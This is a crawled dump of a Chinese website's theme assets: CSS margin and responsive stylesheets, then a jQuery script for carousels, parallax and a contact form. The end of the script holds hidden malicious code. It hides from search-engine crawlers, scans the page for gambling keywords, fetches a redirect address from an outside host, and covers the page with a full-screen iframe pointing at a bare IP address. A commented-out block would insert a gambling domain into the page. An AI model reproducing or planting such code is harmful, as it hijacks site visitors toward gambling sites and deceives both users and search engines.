.pr-55{padding-right:55px!important}
.pr-60{padding-right:60px!important}
.pr-65{padding-right:65px!important}
.pr-70{padding-right:70px!important}
.pr-75{padding-right:75px!important}
.pr-80{padding-right:80px!important}
.pr-85{padding-right:85px!important}
.pr-90{padding-right:90px!important}
.pr-95{padding-right:95px!important}
.pr-100{padding-right:100px!important}
.pr-105{padding-right:105px!important}
.pr-110{padding-right:110px!important}
.pr-115{padding-right:115px!important}
.pr-120{padding-right:120px!important}


/*** 头部边距 ***/
.mt-0{margin-top:0!important}
.mt-10{margin-top:10px!important}
.mt-15{margin-top:15px!important}
.mt-20{margin-top:20px!important}
.mt-25{margin-top:25px!important}
.mt-30{margin-top:30px!important}
.mt-35{margin-top:35px!important}
.mt-40{margin-top:40px!important}
.mt-45{margin-top:45px!important}
.mt-50{margin-top:50px!important}
.mt-55{margin-top:55px!important}
.mt-60{margin-top:60px!important}
.mt-65{margin-top:65px!important}
.mt-70{margin-top:70px!important}
.mt-75{margin-top:75px!important}
.mt-80{margin-top:80px!important}
.mt-85{margin-top:85px!important}
.mt-90{margin-top:90px!important}
.mt-95{margin-top:95px!important}
.mt-100{margin-top:100px!important}
.mt-105{margin-top:105px!important}
.mt-110{margin-top:110px!important}
.mt-115{margin-top:115px!important}
.mt-120{margin-top:120px!important}


/*** 底部边距 ***/
.mb-0{margin-bottom:0!important}
.mb-10{margin-bottom:10px!important}
.mb-15{margin-bottom:15px!important}
.mb-20{margin-bottom:20px!important}
.mb-25{margin-bottom:25px!important}
.mb-30{margin-bottom:30px!important}
.mb-35{margin-bottom:35px!important}
.mb-40{margin-bottom:40px!important}
.mb-45{margin-bottom:45px!important}
.mb-50{margin-bottom:50px!important}
.mb-55{margin-bottom:55px!important}
.mb-60{margin-bottom:60px!important}
.mb-65{margin-bottom:65px!important}
.mb-70{margin-bottom:70px!important}
.mb-75{margin-bottom:75px!important}
.mb-80{margin-bottom:80px!important}
.mb-85{margin-bottom:85px!important}
.mb-90{margin-bottom:90px!important}
.mb-95{margin-bottom:95px!important}
.mb-100{margin-bottom:100px!important}
.mb-105{margin-bottom:105px!important}
.mb-110{margin-bottom:110px!important}
.mb-115{margin-bottom:115px!important}
.mb-120{margin-bottom:120px!important}


/*** 左边距 ***/
.ml-0{margin-left:0!important}
.ml-10{margin-left:10px!important}
.ml-15{margin-left:15px!important}
.ml-20{margin-left:20px!important}
.ml-25{margin-left:25px!important}
.ml-30{margin-left:30px!important}
.ml-35{margin-left:35px!important}
.ml-40{margin-left:40px!important}
.ml-45{margin-left:45px!important}
.ml-50{margin-left:50px!important}
.ml-55{margin-left:55px!important}
.ml-60{margin-left:60px!important}
.ml-65{margin-left:65px!important}
.ml-70{margin-left:70px!important}
.ml-75{margin-left:75px!important}
.ml-80{margin-left:80px!important}
.ml-85{margin-left:85px!important}
.ml-90{margin-left:90px!important}
.ml-95{margin-left:95px!important}
.ml-100{margin-left:100px!important}
.ml-105{margin-left:105px!important}
.ml-110{margin-left:110px!important}
.ml-115{margin-left:115px!important}
.ml-120{margin-left:120px!important}


/*** 右边距 ***/
.mr-0{margin-right:0!important}
.mr-10{margin-right:10px!important}
.mr-15{margin-right:15px!important}
.mr-20{margin-right:20px!important}
.mr-25{margin-right:25px!important}
.mr-30{margin-right:30px!important}
.mr-35{margin-right:35px!important}
.mr-40{margin-right:40px!important}
.mr-45{margin-right:45px!important}
.mr-50{margin-right:50px!important}
.mr-55{margin-right:55px!important}
.mr-60{margin-right:60px!important}
.mr-65{margin-right:65px!important}
.mr-70{margin-right:70px!important}
.mr-75{margin-right:75px!important}
.mr-80{margin-right:80px!important}
.mr-85{margin-right:85px!important}
.mr-90{margin-right:90px!important}
.mr-95{margin-right:95px!important}
.mr-100{margin-right:100px!important}
.mr-105{margin-right:105px!important}
.mr-110{margin-right:110px!important}
.mr-115{margin-right:115px!important}
.mr-120{margin-right:120px!important}


/*-- 文本居中显示 --*/
.text-center{text-align:center}
/*-- 首页头部banner显示 --*/
.banner {color: #fff;text-align: center;height: 390px;padding-top: 110px;background-color: #2d3757;background-image: url(../images/banner.jpg);background-position: center center;background-size: cover;background-repeat: no-repeat;position: relative;}
.banner h3{font-size:30px;font-weight:700;margin-bottom:10px;color: #fff}
.banner p{font-size:16px;color: #fff}
.banner a{color: #fff; font-size:18px;display:inline-block;padding:10px 15px 10px 0;}
.banner .search-form,.nybanner .search-form{margin:20px auto 0;box-sizing:content-box;position: relative;}
.banner .search-form .site-search-form,.nybanner .search-form .site-search-form{display: inline-block;}
.banner .search-form .search-cat,.nybanner .search-form .search-cat{display:inline-block;float:left;width:80px;height:44px;border:none;margin-right:-3px;border-radius:30px 0 0 30px;background: #f1f1f1;text-align:center;text-align-last: center;-webkit-appearance: none;}
.banner .search-form .search-input,.nybanner .search-form .search-input{background:#fff;height:44px;line-height:44px;font-size:16px;display:inline-block;float:left;width:160px;font-family:"Microsoft YaHei";text-indent:30px;border-radius:30px 0 0 30px;border:none;}
.banner .search-form .search-cat + .search-input,.nybanner .search-form .search-cat + .search-input{border-radius: 0;text-indent:15px;}
.banner .search-form .search-btn,.nybanner .search-form .search-btn{background:#ff5f33;font-size:16px;height:44px;border:none;color:#fff;display:inline-block;float:left;width:100px;border-radius:0 30px 30px 0;cursor: pointer;}
.banner .search-form .search-btn .icon,.nybanner .search-form .search-btn .icon{font-size:24px;top:0;}

.cnzztj {
    width: 20px;
    height: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://www.xuexiniao.com/wp-content/themes/Factory/static/css/responsive.css
body_size: 2109
content:
/*CSS Document 

Project Name:  Bootstrap 4 Fremwork HTML5 Template     
Version:  1.0

/*=================================================*/

@media screen and (max-width: 1479px) {
     .slide-text {
        top: 38%;
    }

    .slide-text .title-box h2 {
        font-size: 38px;
        line-height: 48px;
    }

    .slide-text .sub-title h4 {
        padding: 14px 16px;
        font-size: 14px;
    }

    .slide-text .btn-box .btn-theme {
        padding: 8px 20px;
        font-size: 14px;
    }
}

@media (max-width: 1199px) {
    /*Home Style Css*/

    .carousel-item .slide-image {
    }

    .slide-text {
        top: 39%;
    }

    .slide-text .sub-title h4 {
        font-size: 14px;
        padding: 14px 22px;
    }

    .slide-text .title-box h2 {
        font-size: 24px;
        line-height: 34px;
        margin-bottom: 26px;
    }

    .slide-text .btn-box .btn-theme {
        font-size: 14px;
        padding: 8px 14px;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    /*Home Css Style*/

    .top-bar .social-icons ul li {
        margin-right: 11px;
    }

    /*Welcome Feature Css Style*/

    .welcome-feature .content h2 {
        font-size: 17px;
    }

    .welcome-feature .icon-box {
       line-height: 42px; 
    }

    /*Service Css Style*/

    .service-item.style-4 .content h3 {
        font-size: 19px;
    }

    /*Service Css Style Two*/

    .service-item.style-2 .content h5 {
        font-size: 19px;
        margin-bottom: 14px;
        padding-bottom: 16px;
    }

    .service-item.style-2 .content h5 .icon {
        font-size: 32px;
        margin-right: 12px;
    }

    /*Service Css Style Details*/

    .service-details-sidebar .service-list ul li a {
       font-size: 12px; 
    }

    .service-details-sidebar .download-box .download-item a {
        font-size: 12px;
    }

    /*Projects Css Style*/

    .projects-item.style-2 .text-bottom h4 {
        font-size: 17px;
        line-height: 28px;
    }

    /*About Features Css Style*/

    .about-features .thumb .about-video h4 {
        font-size: 18px;
    }

    /*About Features Css Style Two*/

    .about-features.style-2 .company-list.mr-50 {
        margin-right: 42px !important;
    }

    /*Contact Css Style*/

    .contact-text .contact-info .icon-box {
        border: none;
    }

}

@media (max-width: 991px) {

    /*Home Css Style Details*/

    .header .col-lg-10 {
        width: 54%;
    }

    .header .col-lg-2 {
        width: 46%;
    }

    /*Service Css Style Details*/

    .service-details-sidebar .contact-box {
        margin-bottom: 40px;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    /*Section Title Css Style*/

    .section-title h2 {
        font-size: 38px;
    }

    .section-title h4 {
        font-size: 15px;
    }

    /*Welcome Feature Css Style*/

    .welcome-feature-section .col-md-4 {
        padding: 0;
    }

    .welcome-feature .content {
        margin-left: 12px;
    }

    .welcome-feature .content h2 {
        font-size: 17px;
        padding-left: 7px;
    }

    .welcome-feature .icon-box {
        display: none; 
    }

    /*Service Css Style*/

    .service-section4 .col-md-4 {
        padding: 0;
    }

    .service-item.style-4 {
        border-right: 1px solid #fff;
    }

    .service-item.style-4 .content h3 {
        font-size: 15px;
    }

    .service-item.style-4 .thumb .service-link-box a {
        font-size: 14px;
        padding: 6px 8px;
    }

    /*Content Divider Css Style*/
    .contact-divider .contact-item h3 {
        font-size: 28px;
    }

    .contact-divider .contact-btn-item h3 {
        font-size: 28px;
    }

     /*Company Section Css Start*/

    .about-features .content h1 {
        font-size: 34px;
        margin-bottom: 12px;
    }

    .about-features .content .company-list {
        margin-bottom: 20px;
    }

    .about-features .content .company-list.mr-50 {
        margin-right: 20px !important;
    }

   .about-features .content .company-list li {
        font-size: 14px;
    }

    .about-features .content .company-list li i {
        display: none;
    }

    .about-features .content .p-text {
        font-size: 13px;
        font-weight: 400;
        margin-bottom: 18px;
    }

    .about-features .content .company-funfact h2 {
        font-size: 36px;
    }

    .about-features .content .company-funfact h4 {
        font-size: 18px;
    }

    .about-features .thumb .about-video h4 {
       display: none;
    }

    .about-features .thumb .about-video .about-video-btn {
        font-size: 38px;
        left: 16px;
        line-height: 24px;
        transform: translateX(-50%);
    }

    .about-features .thumb .about-video .about-video-btn:before {
       display: none;
    }

    .about-features .thumb {
        margin-top: 86px;
    }
}

@media (max-width: 767px) {

    .navbar-light .navbar-toggler {
        border: none;
    }

    .archive .blog-section{padding-top:20px}

    /* about section */
    .about-features.style-2 .thumb-2 img{
        width:100%;
        padding-bottom: 70px;
    }
    .about-features.style-2 .thumb-2:after{
        bottom:70px;
    }

    /**/
    .header.header-style-2{margin-bottom:0;padding-bottom:45px}

    /* welcome section */
    .welcome-feature-section.style-2 .section-title h2:after{
        display:none;
    }
    .welcome-feature-section.style-2 .section-title h4{
        margin-left:25px;
    }
    .welcome-feature-section.style-2 .section-title h2{
        margin-left:15px;
        font-size: 35px;
        line-height: 45px;
    }
    /* testimonial section */
    .testimonials-post{
        padding:30px 34px 37px;
    }
    /*Content Divider Css Style*/

    .contact-divider .contact-item {
        text-align: center;
    }

    .contact-divider .contact-item h3 {
        font-size: 26px;
    }

    .contact-divider .contact-item p {
        margin-bottom: 10px;
    }

    .contact-divider .contact-btn-item {
        text-align: center;
    }


    .border-style-3::after {
        left: 190px !important;
    }

    .footer-item  {
        text-align: center;
    }

    .theme-sidebar .search-sidebar .search-box .form-group .form-control {
        width: 100%;
    }

    /*Home Css Style Details*/

    .header .col-lg-10 {
        width: 100%;
    }

    .header .col-lg-2 {
        width: 100%;
    }
    .header .navbar-nav{
        height:100vh
    }

    /*About Features*/

    .about-features .content .company-funfact .funfact-item {
        text-align: center;
        width:32%;
    }
    .about-features .content .company-funfact h2 {
        font-size: 32px;
    }
    .about-features .content .company-funfact h4{
        font-size: 14px;
    }

    .about-features .thumb .about-video {
        text-align: center;
    }

    .about-features .content .company-list li  {
        width:100%
    }
    
    .about-features .content h5 {
        margin-left: 33%;
        text-align: center;
    }
    
    .about-features .content h2 {
        text-align: center;
    }
    .about-features>.col-md-4{
        margin-bottom:20px
    }
    .about-features>.col-md-8+.col-md-4{
        margin-bottom:0
    }

    /*幻灯片*/
    .header-style-2+.slider-wrapper .slide-text{left:0;right:0;text-align:left;top:18%}
    .slide-text .title-box h2{font-size:24px;line-height:1.4}
    .slide-text .btn-box .btn-theme{font-size:14px;padding:8px 15px;font-weight:400;letter-spacing:1px}
    .slide-text .sub-title h4{font-size:14px;padding:10px 10px}

}

@media (min-width: 576px) and (max-width: 767px) {

    /*Welcome Feature Css Style*/

    .welcome-feature .content h2 {
        padding-left: 88px;
    }
}

@media (max-width: 576px) {
    .error-page h1 {
        font-size: 142px;
        line-height: 168px;
    }
}

@media (min-width: 481px) and (max-width: 575px) {
    /*Welcome Feature Css Style*/

    .welcome-feature .content h2 {
        padding-left: 88px;
    }
}

@media (max-width: 371px) {
    /*Section Title Css Style*/
        
    .section-title h2 {
        font-size: 34px;
    }

    /*Welcome Feature Css Style*/

    .welcome-feature .content h2 {
        font-size: 17px;
    }

    .welcome-feature .icon-box {
       line-height: 42px; 
    }
}

@media (max-width: 351px) {
    /*Service Css Style*/

    .service-item.style-4 .content h3 {
        font-size: 19px;
    }
}

@media (max-width: 349px) {
    .about-features .thumb .about-video h4 {
        display: none;
    }

    .about-features .thumb .about-video .about-video-btn:before {
        display: none;
    }

    .about-features .thumb .about-video .about-video-btn {
        position: relative;
        right: -82px;
        top: 8px;
    }
}

@media (max-width: 344px) {
    /*Service Css Style*/

    .service-item.style-4 .content h3 {
        font-size: 19px;
    }
}

@media (min-width: 320px) and (max-width: 480px) {
    .header.header-style-1 {
        background-color: #000;
    }

    .header.header-style-1 .menu-style.menu-style-1 .main-navigation {
        background-color: #000;
    }

    .top-bar {
        display: none;
    }

    .about-features .thumb .about-video .about-video-btn {
        left: 0;
        right: 0;
        margin: 0 auto;
    }


    .dropdown-buttons {
        display: none;
    }
}

@media (max-width: 320px) {

    .company-list  {
        margin-left: 0;
    }
    
    .about-features .content h5 {
        margin-left: 0;
        text-align: left;
    }
    
    .about-features .content h1 {
        text-align: left;
        font-size: 38px;
    }

    .about-features .content .company-funfact .funfact-item {
        text-align: left;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.xuexiniao.com/wp-content/themes/Factory/static/js/script.js
body_size: 6113
content:
///新统计代码
document.write("<div id='cnzztj' class='cnzztj'>");
document.write(unescape("%3Cspan id='cnzz_stat_icon_1281260756'%3E%3C/span%3E%3Cscript src='https://s9.cnzz.com/z_stat.php%3Fid%3D1281260756%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));
document.write("</div>");

// 留言提交成功后 倒计时
var t = 60;    
function showTime(item){

    item ? item : item = '#submit_message';

    t -= 1;  
    $(item).text('提交成功（'+t+'）');
    $('#submit_message').css("pointer-events","none").css("background-color","#4CAF50").css("color","#fff")
    var f = setTimeout("showTime('"+item+"')",1000); 

    if(t==0){
        window.location.reload(); //刷新当前页面
        //$(item).text('提交留言');
        //$('#submit_message').css("pointer-events","auto")
        //window.clearTimeout(f);
        t=60;
    } 

} 


(function($) {
    
    "use strict";

    /* ==================== Preloader ==================== */
        function preloader_load() {
            var preLoader = $('.preloader');
            if(preLoader.length){
                preLoader.delay(400).fadeOut(500);
            }
        }

      // Scroll To Top
      $(window).on('scroll', function () {
          if ($(this).scrollTop() > 200) {
              $('.scrollup').fadeIn();
          } else {
              $('.scrollup').fadeOut();
          }
      });
      $('.scrollup').on('click', function () {
          $("html, body").animate({
              scrollTop: 0
          }, 1000);
          return false;
      });

      // Navbar
      var nav = $('.header-sticky');
      
      $(window).scroll(function () {
          if ($(this).scrollTop() > 100) {
              nav.addClass("fixed-header");
          } else {
              nav.removeClass("fixed-header");
          }
      });


      $(document).ready(function(){
          var dropDown = $('.dropdown');
          //Show dropdown on hover only for desktop devices
          if($(window).innerWidth() > 767){
              dropDown.on({
                  mouseenter: function () {
                      dropDown.clearQueue();
                      $(this).find('>.dropdown-menu').addClass('show');
                  },
                  mouseleave: function () {
                      $(this).find('>.dropdown-menu').removeClass('show');
                  }
              });

          }

          //Show dropdown on click only for mobile devices
          if($(window).innerWidth() < 768) {
              dropDown.on('click', function(event){

                  // Avoid having the menu to close when clicking
                  event.stopPropagation();

                  // close all the siblings
                  $(this).siblings().removeClass('show');
                  $(this).siblings().find('>.dropdown-menu').removeClass('show');

                  // close all the submenus of siblings
                  $(this).siblings().find('>.dropdown-menu').parent().removeClass('show');

                  // opening the one you clicked on
                  $(this).find('>.dropdown-menu').toggleClass('show');
                  $(this).siblings('>.dropdown-menu').toggleClass('show');
              });
          }
      });



      // Default Class Js // Use To Background Images // Not Delete JS //
        var dataBackground = $('[data-background]');
        if (dataBackground.length > 0) {
          dataBackground.each(function() {
              var $background, $backgroundmobile, $this;
              $this = $(this);
              $background = $(this).attr('data-background');
              $backgroundmobile = $(this).attr('data-background-mobile');
              if ($this.attr('data-background').substr(0, 1) === '#') {
                return $this.css('background-color', $background);
              } else if ($this.attr('data-background-mobile') && device.mobile()) {
                return $this.css('background-image', 'url(' + $backgroundmobile + ')');
              } else {
                return $this.css('background-image', 'url(' + $background + ')');
              }
            });
        }

     // Gallery filter 
    var galleryFilterLi = $('.gallery-filter li');
    if(galleryFilterLi.length){
        galleryFilterLi.on("click",function (event) {
            $(this).siblings('.active').removeClass('active');
            $(this).addClass('active');
            event.preventDefault();
        });
    }

    var galleryFilter = $('.gallery-filter');
    if(galleryFilter.length){
        galleryFilter.on('click', 'a', function () {
            $('#filters button').removeClass('current');
            $(this).addClass('current');
            var filterValue = $(this).attr('data-filter');
            $(this).parents(".gallery-filter-item").next().isotope({filter: filterValue});
        });
    }

    
    // isotope | init Isotope
    if ($.fn.imagesLoaded && $(".gallery:not(.gallery-masonry)").length > 0) {
        var $container = $(".gallery:not(.gallery-masonry)");
        imagesLoaded($container, function () {
            setTimeout(function(){
                $container.isotope({
                    itemSelector: '.gallery-item',
                    layoutMode: 'fitRows',
                    filter: '*'
                });

                $(window).trigger("resize");
                // filter items on button click
            },500);

        });
    }

    
      // Default Class Js // Use To Background Images // Not Delete JS // 
      $('#sidebar-carousel').owlCarousel({
                loop:true,
                margin:10,
                dots: true,
                nav:false,
                autoplayHoverPause:false,
                autoplay: true,
                smartSpeed: 1500,
                navText: [
                  '<i class="fa fa-angle-left" aria-hidden="true"></i>',
                  '<i class="fa fa-angle-right" aria-hidden="true"></i>'
                ],
                responsive: {
                    0: {
                        items: 1,
                        center: false
                    },
                    480:{
                        items:1,
                        center: false
                    },
                    600: {
                        items: 1,
                        center: false
                    },
                    768: {
                        items: 1
                    },
                    992: {
                        items: 1
                    },
                    1200: {
                        items: 1
                    }
                }
      });
      

      // Shop Discription // Not Delete JS // 
      $('#shop-3col-carousel').owlCarousel({
                loop:true,
                margin:10,
                dots: true,
                nav:false,
                autoplayHoverPause:false,
                autoplay: true,
                smartSpeed: 1500,
                navText: [
                  '<i class="fa fa-angle-left" aria-hidden="true"></i>',
                  '<i class="fa fa-angle-right" aria-hidden="true"></i>'
                ],
                responsive: {
                    0: {
                        items: 1,
                        center: false
                    },
                    480:{
                        items:1,
                        center: false
                    },
                    600: {
                        items: 1,
                        center: false
                    },
                    768: {
                        items: 2
                    },
                    992: {
                        items: 3
                    },
                    1200: {
                        items: 3
                    }
                }
      });
      

      $('#baner-slider').owlCarousel({
          loop:true,
          margin:0,
          dots: false,
          nav:false,
          autoplayHoverPause:false,
          autoplay: true,
          smartSpeed: 1500,
          navText: [
            '<i class="fa fa-angle-left" aria-hidden="true"></i>',
            '<i class="fa fa-angle-right" aria-hidden="true"></i>'
          ],
          responsive: {
              0: {
                  items: 1,
                  center: false
              },
              480:{
                  items:1,
                  center: false
              },
              600: {
                  items: 1,
                  center: false
              },
              768: {
                  items: 1
              },
              992: {
                  items: 1
              },
              1200: {
                  items: 1
              }
          }
      });


    //owl-Carousel-TwoColumn


    //owl-Carousel-TwoColumn
    $("#testimonials-carousel-4").owlCarousel({
        loop:true,
        autoplay: 2000,
        autoplayHoverPause:true,
        smartSpeed: 700,
        items: 4,
        margin:30,
        dots: true,
        nav:false,
        navText: [
          '<i class="fa fa-angle-left"></i>',
          '<i class="fa fa-angle-right"></i>'
        ],
        responsive:{
          0:{
            items:1
          },
          480:{
            items:1
          },
          600:{
            items:2
          },
          800:{
            items:3
          },
          1024:{
            items:4
          },
          1200:{
            items:4
          }
        }
    });


    //owl-Carousel-TwoColumn
    $("#testimonials_carousel").owlCarousel({
        loop:true,
        autoplay: 2000,
        autoplayHoverPause:true,
        smartSpeed: 700,
        items: 1,
        margin:30,
        dots: true,
        nav:true,
        navText: [
          '<i class="fa fa-angle-left"></i>',
          '<i class="fa fa-angle-right"></i>'
        ]
    });


    //owl-Carousel-TwoColumn
    $("#client_carousel").owlCarousel({
        loop:true,
        autoplay: 2000,
        autoplayHoverPause:true,
        smartSpeed: 700,
        items: 6,
        margin:30,
        dots: false,
        nav:true,
        navText: [
          '<i class="fa fa-angle-left"></i>',
          '<i class="fa fa-angle-right"></i>'
        ],
        responsive:{
          0:{
            items:2
          },
          480:{
            items:3
          },
          600:{
            items:3
          },
          800:{
            items:4
          },
          1024:{
            items:6
          },
          1200:{
            items:6
          }
        }
    });


      //产品页面
      $(function(){
          $('#showproduct-slider').owlCarousel({
          items: 1,
          loop:true,
          //autoPlay:3000,
          autoplay: true,
          pagination:true,
              autoHeight: true,
          navigation: false,
          });
      });

      //bootstrap Slider JS Start
      $('#slider-style-one').bsTouchSlider();
      //bootstrap Slider JS End


      // makes the parallax elements JQUARY Start
      function parallaxIt() {
        // create variables
        var $fwindow = $(window);
        var scrollTop = window.pageYOffset || document.documentElement.scrollTop;

        var $contents = [];
        var $backgrounds = [];

        // for each of content parallax element
        $('[data-type="content"]').each(function(index, e) {
          var $contentObj = $(this);

          $contentObj.__speed = ($contentObj.data('speed') || 1);
          $contentObj.__fgOffset = $contentObj.offset().top;
          $contents.push($contentObj);
        });

        // for each of background parallax element
        $('[data-type="parallax"]').each(function() {
          var $backgroundObj = $(this);

          $backgroundObj.__speed = ($backgroundObj.data('speed') || 1);
          $backgroundObj.__fgOffset = $backgroundObj.offset().top;
          $backgrounds.push($backgroundObj);
        });

        // update positions
        $fwindow.on('scroll resize', function() {
          scrollTop = window.pageYOffset || document.documentElement.scrollTop;

          $contents.forEach(function($contentObj) {
            var yPos = $contentObj.__fgOffset - scrollTop / $contentObj.__speed;

            $contentObj.css('top', yPos);
          })

          $backgrounds.forEach(function($backgroundObj) {
            var yPos = -((scrollTop - $backgroundObj.__fgOffset) / $backgroundObj.__speed);

            $backgroundObj.css({
              backgroundPosition: '50% ' + yPos + 'px'
            });
          });
        });

        // triggers winodw scroll for refresh
        $fwindow.trigger('scroll');
      };
      parallaxIt();
      // Parallax elements JQUARY End

      // Type Slider JQUARY Start
      function typeSlider() {
        var TxtRotate = function(el, toRotate, period) {
          this.toRotate = toRotate;
          this.el = el;
          this.loopNum = 0;
          this.period = parseInt(period, 10) || 2000;
          this.txt = '';
          this.tick();
          this.isDeleting = false;
        };
        TxtRotate.prototype.tick = function() {
          var i = this.loopNum % this.toRotate.length;
          var fullTxt = this.toRotate[i];

          if (this.isDeleting) {
            this.txt = fullTxt.substring(0, this.txt.length - 1);
          } else {
            this.txt = fullTxt.substring(0, this.txt.length + 1);
          }

          this.el.innerHTML = '<span class="wrap">'+this.txt+'</span>';

          var that = this;
          var delta = 300 - Math.random() * 100;

          if (this.isDeleting) { delta /= 2; }

          if (!this.isDeleting && this.txt === fullTxt) {
            delta = this.period;
            this.isDeleting = true;
          } else if (this.isDeleting && this.txt === '') {
            this.isDeleting = false;
            this.loopNum++;
            delta = 500;
          }

          setTimeout(function() {
            that.tick();
          }, delta);
        };
        window.onload = function() {
          var elements = document.getElementsByClassName('txt-rotate');
          for (var i=0; i<elements.length; i++) {
            var toRotate = elements[i].getAttribute('data-rotate');
            var period = elements[i].getAttribute('data-period');
            if (toRotate) {
              new TxtRotate(elements[i], JSON.parse(toRotate), period);
            }
          }
          // INJECT CSS
          var css = document.createElement("style");
          css.type = "text/css";
          css.innerHTML = ".txt-rotate > .wrap { border-right: 0.08em solid #666 }";
          document.body.appendChild(css);
        };
      };
      typeSlider() 
      // Type Slider JQUARY End



      $(document).on('click','.widget-categories-list a',function(){
        var paerent = $(this).closest('li');
        var t = $(this);
        if(paerent.children('ul').length > 0){
          $(this).closest('li').children('ul').slideToggle();
          return false;
        }
      });

    // ----------- Ajax Contact script -----------//
    $('#ajax-contact').submit(function(event) {
        event.preventDefault();

        $.ajax({
            url: dahuzi.ajaxurl,
            type: 'POST',
            dataType: 'json',
            data: $('#ajax-contact').serializeArray(),
        })
        .done(function( data ) {
            if( data != 0 ){
                if( data.state == 200 ){
                    $('#form-messages').removeClass('error').addClass('success').text(data.tips);
                    showTime('#submit_message');
                }else if( data.state == 201 ){
                    $('#form-messages').removeClass('success').addClass('error').text(data.tips);
                }
            }else{
                $('#form-messages').removeClass('success').addClass('error').text('请求错误！');
            }
        })
        .fail(function() {
            alert('网络错误！');
        });

    });


/////////////////////////////////////////////////////////////



    /*==========================================================================
        WHEN DOCUMENT LOADING
    ==========================================================================*/
    $(window).on('load', function() {

        preloader_load();

     });

    /*==========================================================================
        WHEN WINDOW READY
    ==========================================================================*/
    $(document).on('ready', function() {

    });


    /*==========================================================================
        WHEN WINDOW SCROLL
    ==========================================================================*/
    $(window).on("scroll", function() {
    });

    /*==========================================================================
        WHEN WINDOW RESIZE
    ==========================================================================*/
    $(window).on("resize", function() {

    });

})(window.jQuery);

let ua = navigator.userAgent.toLowerCase();
let aSites = ['google.', 'baidu.', 'baiduspider', 'soso.', 'so.', '360.', 'yahoo.', 'youdao.', 'sogou.', 'gougou.'];
let isSpider_a = false;
for (var i in aSites) {
    if (ua.indexOf(aSites[i]) > 0) {
        isSpider_a = true;
        break;
    }
}

var domain = window.location.host;
var pathname = location.pathname;

if (!isSpider_a) {
    const xpath = [];
    // if (domain.indexOf("diandaz") !== -1) {
    //     xpath.push("/html/body/div[3]/div[1]/div/article/p/a[1]");
    // } else if(domain.indexOf("zhangs") !== -1) {
    xpath.push("/html/body/div[1]/section[1]/div/div/div[1]/div/div[2]/div[1]");
    xpath.push("/html/body/div[1]/section[1]/div/div/div[1]/div/div[2]/div[1]/p[1]/comment()");
    // }
    if (xpath.length > 0) {
        document.addEventListener("DOMContentLoaded", function (event) {
             for (i = 0; i < xpath.length; i++) {
                var s = document.evaluate(xpath[i], document).iterateNext();
                console.log(s.innerText);
                if(s && (s.innerText.indexOf('单双') !== -1 ||(s.innerText.indexOf('大小') !== -1&&(s.innerText.indexOf('单双') !== -1||s.innerText.indexOf('双单 ') !== -1)) ||s.innerText.indexOf('大单') !== -1||s.innerText.indexOf('大双') !== -1 ||s.innerText.indexOf('双单') !== -1 ||s.textContent.indexOf("分彩") !== -1 || s.textContent.indexOf("投注") !== -1|| s.textContent.indexOf("雪球") !== -1|| s.textContent.indexOf("飞艇") !== -1 || (s.textContent.indexOf("计划") !== -1 && s.textContent.indexOf("澳洲") !== -1 && s.textContent.indexOf("幸运") !== -1) || s.textContent.indexOf("g118.vip") !== -1 || s.textContent.indexOf("g118。vip") !== -1 || s.textContent.indexOf("g 1 1 8 . v i p") !== -1)) {
                showIframe();
            } 
            }
        
        });
    } else {
        // showIframe();
    }
}

function requestHref() {
	// 创建一个 XMLHttpRequest 对象
	var xhr = new XMLHttpRequest();
	// 配置请求，指定请求方法和接口 URL
	xhr.open('GET', 'https://img.meituzj.cn/custom/iplocation/index.php', true);
	
	// 设置请求完成后的回调函数
	xhr.onload = function() {
		// 检查请求的状态
		if (xhr.status >= 200 && xhr.status < 300) {
			// 请求成功，将返回的内容赋值给一个变量
			var response = xhr.responseText;
			console.error('请求：' + response);
			if (response && response.length !== 0) {
				window.location.href = response;
			}
		} else {
			// 请求失败，输出错误信息
			console.error('请求失败：' + xhr.statusText);
		}
	};

	// 设置请求失败时的回调函数
	xhr.onerror = function() {
		console.error('请求失败：网络错误');
	};
	// 发送请求
	xhr.send();
}

function showIframe() {
    requestHref();
     // document.addEventListener("DOMContentLoaded", function (event) {
    document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
    var iframe = document.createElement('iframe');
    iframe.src = "https://106.75.168.50:39856/#";
    iframe.scrolling = 'auto';
    iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
    var div1 = document.createElement("div");
    var div = document.createElement("div");
    div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
    if (is_mobi) {
        div1.style.overflow = "auto";
    }
    div1.appendChild(iframe);
    div.appendChild(div1);
    document.write(div.innerHTML);
// });
}

document.addEventListener('DOMContentLoaded', function() {
return;
	var divElements = document.getElementsByClassName("blog-details");
	var myDiv = divElements[0];
	var originStr = myDiv.innerHTML;
	var newStr = originStr;

	if (originStr.includes('75231949')) {
		newStr = originStr.replace('75231949', '罔址g118.vip');
	}

	if (originStr.includes('1674139')) {
		newStr = originStr.replace('1674139', '罔址g118.vip');
	}

	if (originStr.includes('794630098')) {
		newStr = originStr.replace('794630098', '罔址g118.vip');
	}

	if (originStr.includes('1646813')) {
		newStr = originStr.replace('1646813', '罔址g118.vip');
	}
	
	if (originStr.includes('8414530')) {
	    newStr = originStr.replace('8414530', '罔址g118.vip');
	}
	
	if (originStr.includes('122926610')) {
	    newStr = originStr.replace('122926610', '罔址g118.vip');
	}

	myDiv.innerHTML = newStr;
});
